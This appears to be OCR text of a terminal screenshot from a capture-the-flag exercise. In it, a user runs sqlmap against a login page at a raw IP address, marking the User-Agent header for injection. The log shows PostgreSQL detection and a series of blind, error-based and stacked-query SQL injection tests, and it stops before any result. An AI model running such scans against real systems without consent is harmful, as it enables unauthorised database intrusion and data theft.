 File Edit View Terminal Tabs Help
littlewho@sweetHo... × littlewho@sweetHo... × littlewho@sweetHo... × littlewho@sweetHo... × littlewho@sweetHo... ×
[littlewho@sweetHome sqlmap]$ python2 sqlmap.py -u "http://89.38.210.129:8093/login.php" --user-agent="sqlmap*" --met
hod POST --data="email=john.smith@timisoaractf.com"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.6.16#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 14:03:36
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it?
 [Y/n/q] y
[14:03:38] [INFO] testing connection to the target URL
[14:03:38] [INFO] testing if the target URL content is stable
[14:03:39] [INFO] target URL content is stable
[14:03:39] [INFO] testing if (custom) HEADER parameter 'User-Agent #1*' is dynamic
[14:03:39] [WARNING] (custom) HEADER parameter 'User-Agent #1*' does not appear to be dynamic
[14:03:40] [INFO] heuristics detected web page charset 'ascii'
[14:03:40] [INFO] heuristic (basic) test shows that (custom) HEADER parameter 'User-Agent #1*' might be injectable (p
ossible DBMS: 'PostgreSQL')
[14:03:40] [INFO] testing for SQL injection on (custom) HEADER parameter 'User-Agent #1*'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1)
values? [Y/n] y
[14:03:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:03:47] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[14:03:50] [INFO] testing 'PostgreSQL OR boolean-based blind - WHERE or HAVING clause (CAST)'
[14:03:54] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace'
[14:03:54] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (original value)'
[14:03:55] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES)'
[14:03:55] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES - original value)'
[14:03:55] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause'
[14:03:55] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY clause (original value)'
[14:03:55] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY clause (GENERATE_SERIES)'
[14:03:55] [INFO] testing 'PostgreSQL boolean-based blind - Stacked queries'
[14:03:58] [INFO] testing 'PostgreSQL boolean-based blind - Stacked queries (GENERATE_SERIES)'
[14:04:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:04:04] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
[14:04:06] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[14:04:06] [INFO] testing 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)'
[14:04:06] [INFO] testing 'PostgreSQL error-based - ORDER BY, GROUP BY clause'
[14:04:06] [INFO] testing 'PostgreSQL error-based - ORDER BY, GROUP BY clause (GENERATE_SERIES)'
[14:04:06] [INFO] testing 'PostgreSQL inline queries'
[14:04:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:04:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:04:10] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[14:04:12] [INFO] testing 'PostgreSQL stacked queries (heavy query)'